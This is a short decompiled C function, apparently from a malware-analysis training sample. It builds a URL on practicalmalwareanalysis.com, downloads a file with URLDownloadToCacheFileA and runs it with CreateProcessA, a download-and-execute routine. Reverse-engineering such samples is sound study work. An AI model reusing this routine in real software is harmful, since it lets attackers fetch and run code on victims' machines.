 BOOL __cdecl sub_4011A3(char *Str)
{
  struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-460h] BYREF
  CHAR ApplicationName[512]; // [esp+48h] [ebp-418h] BYREF
  size_t v5; // [esp+248h] [ebp-218h]
  char v6; // [esp+24Ch] [ebp-214h]
  CHAR Buffer[512]; // [esp+250h] [ebp-210h] BYREF
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+450h] [ebp-10h] BYREF

  v5 = strlen(Str);
  v6 = Str[v5 - 1];
  sprintf(Buffer, "http://www.practicalmalwareanalysis.com/%s/%c.png", Str, v6);
  if ( URLDownloadToCacheFileA(0, Buffer, ApplicationName, 0x200u, 0, 0) )
    return 0;
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  StartupInfo.cb = 68;
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  return CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
}